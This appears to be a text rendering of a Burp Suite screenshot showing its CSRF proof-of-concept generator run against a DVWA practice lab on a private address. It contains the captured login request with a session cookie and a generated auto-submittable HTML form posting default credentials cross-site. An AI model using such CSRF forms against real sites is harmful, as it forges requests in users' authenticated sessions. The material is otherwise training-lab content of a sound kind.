 CSRF PoC generator
Request to: http://192.168.2.123
?
Options
Raw Params Headers Hex
POST /dvwa/login.php HTTP/1.1
Host: 192.168.2.123
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.123/dvwa/login.php
Cookie: security=high; PHPSESSID=afc079c8e9be19fa7af9bc7c316b7e88
Connection: close
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.2.123/dvwa/login.php" method="POST">
<input type="hidden" name="username" value="admin" />
<input type="hidden" name="password" value="password" />
<input type="hidden" name="Login" value="Login" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
在浏览器测试 复制html代码
Regenerate 重置 Test in browser Copy HTML Close